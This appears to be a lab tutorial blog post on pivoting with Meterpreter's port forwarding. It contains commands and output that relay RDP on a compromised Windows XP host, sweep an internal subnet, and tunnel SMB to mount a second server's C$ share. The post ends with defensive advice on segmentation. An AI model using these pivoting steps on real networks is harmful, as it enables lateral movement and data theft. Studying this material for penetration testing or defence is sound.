Meterpreter Pivoting Improved

Metasploit is getting better every time I see the activity log. Meterpreter has been improving a lot lately, it is now encrypted, multithreaded, many obfuscation techniques against detection even from memory dumping and 64bit Windows support, one of the old feature that I was really looking forward to is a revamp of the Port Forward feature. To show off the improvements I will be running everything thru the setup as shown bellow. I will have a Meterpreter Reverse TCP connection from the Windows XP machine to my attackers box in my home network thru the 2 NAT firewalls in between.
So from the meterpreter session we first take a look at the options we have by running the command with the –h option.
1: meterpreter > portfwd -h
2: Usage: portfwd [-h] [add / delete / list] [args]
3:
4:
5: OPTIONS:
6:
7: -L <opt> The local host to listen on (optional).
8: -h Help banner.
9: -l <opt> The local port to listen on.
10: -p <opt> The remote port to connect to.
11: -r <opt> The remote host to connect to.
12:
13: meterpreter >
We can Add, Delete and List the relays we can build with the tool. Lets check on the machine we are connected to if Remote Desktop is enabled:
1: meterpreter > execute -H -c -i -f cmd.exe
2: Process 1436 created.
3: Channel 4 created.
4: Microsoft Windows XP [Version 5.1.2600]
5: (C) Copyright 1985-2001 Microsoft Corp.
6:
7: C:\Documents and Settings\labuser\Desktop>netstat -na | find "3389"
8: netstat -na | find "3389"
9: TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
10:
11: C:\Documents and Settings\labuser\Desktop>
As we can see the port 3389 is open, if not we can use the getgui script, which can also create the port forward for us but for this example we will build it by hand, we issue the command as shown below:
1: meterpreter > portfwd add -l 3389 -p 3389 -r 127.0.0.1
2: [*] Local TCP relay created: 0.0.0.0:3389 <-> 127.0.0.1:3389
3: meterpreter > portfwd list
4: 0: 0.0.0.0:3389 -> 127.0.0.1:3389
5:
6: 1 total local port forwards.
7: meterpreter >

We set the local port to which we will connect to with the –l option, we set the remote port to which we will relay the connection to with the –p option and with the –r option we tell the Meterpreter process on the target host where to what address to relay the connection to, so we tell it to relay to it’s local address. We issue a list command to make sure the connection is present and we proceed to connect locally using the Terminal Server Client that comes with Ubuntu.

As you can see we have an RDP connection to the target machine. One important note on Windows 7, Windows Vista and Windows 2008 you can configure your RDP protocol to encrypt using TLS and only accept validated Certificates(kb895433 MSDN Blog), if this is part of a Group Policy it will have to be disabled or use the VNC payload.
If we take a look at the network that is behind the firewalls by doing a ping sweep using the netenum Meterpreter script we can see another host responding to ICMP packets, this host is the Windows 2003 server I have in my VMware Team. I would like to map the drive of that server and extract data from it.
1: meterpreter > run netenum -ps -r 10.10.10.1/24
2: [*] Network Enumerator Meterpreter Script
3: [*] Log file being saved in /root/.msf3/logs/netenum/192.168.1.138
4: [*] Performing ping sweep for IP range 10.10.10.1/24
5: [*] 10.10.10.1 host found
6: [*] 10.10.10.242 host found
7: [*] 10.10.10.248 host found
8: meterpreter >
We will do as if we cracked the password either thru a hashdump or we used incognito to impersonate a token and creat a domain account. We now set our relay for port 445 the Netbios over TCP and we make sure that for the –r option we specify the remote IP of the target that we want to connect to.
1: meterpreter > portfwd add -l 445 -p 445 -r 10.10.10.248
2: [*] Local TCP relay created: 0.0.0.0:445 <-> 10.10.10.248:445
3: meterpreter > portfwd list
4: 0: 0.0.0.0:3389 -> 127.0.0.1:3389
5: 1: 0.0.0.0:445 -> 10.10.10.248:445
6:
7: 2 total local port forwards.
8: meterpreter >

Once we make a connection remember to do a list of connections to make sure the connection was made. Now from Nautilus in Gnome on my Ubuntu box a do a Connection to a Server and specify my localhost address, that it is a Windows Share, the Share, Usename and click Connect, I will we asked for the password and click ok.

When the connection is successfully made we will see that we have access to the C$ of the remote server thru the pivot on the Windowx XP host. In this same manner we can use other tools thru the pivot to connect, enumerate and exploit remote hosts.
Once we are done we must kill each pivot using the delete command an the local port.
1: meterpreter > portfwd delete -l 445
2: [*] Successfully stopped TCP relay on 0.0.0.0:445
3: meterpreter > portfwd delete -l 3389
4: [*] Successfully stopped TCP relay on 0.0.0.0:3389
5: meterpreter > portfwd list
6:
7: 0 total local port forwards.
8: meterpreter >
The Port forward command is working very reliably and brings a new level of flexibility to post exploitation using the Meterpreter.
If an attacker gains accesses to any asset in a network that asset becomes a lauchpad of attacks against the internal assets of the network, attacking printers, client systems and network infrastructure, here is where having a multi layer approach at defends with segmentation, proper policy, procedures and baselining of activities of all systems comes in to play so as to stop and/or detect this type of attacks. Almost all modern RAT (Remote Administration Tools) and Exploitation Payloads either being from Metasploit, Core, Canvas, Poison Ivy or others support this type of functionality so proper defends is key.